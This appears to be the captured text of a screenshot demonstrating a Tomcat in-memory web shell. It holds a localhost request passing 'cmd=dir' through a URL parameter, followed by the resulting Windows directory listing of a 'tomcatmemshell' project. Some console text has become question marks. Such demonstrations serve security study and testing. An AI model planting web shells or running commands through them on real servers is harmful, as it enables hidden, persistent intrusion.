 127.0.0.1:8080/asffafqwejklqjkasdjakldjka?cmd=dir
?????? D ?????? ????
?????????? D210-4C14
D:\developJava\tomcatmemshell ???ź
2024/05/23  20:46    <DIR>          .
2024/05/22  19:40    <DIR>          ..
2024/05/23  21:08    <DIR>          .idea
2024/05/22  19:42    <DIR>          conf
2024/05/22  19:53    <DIR>          lib
2024/05/23  20:58    <DIR>          logs
2024/05/23  20:46             1,943 pom.xml
2024/05/22  19:40    <DIR>          src
2024/05/22  20:01    <DIR>          target
2024/05/22  20:01    <DIR>          tomcatcode
2024/05/22  19:42    <DIR>          webapps
2024/05/22  20:03    <DIR>          work
1 ?????          1,943 ???
11 ???ź 59,716,263,936 ???????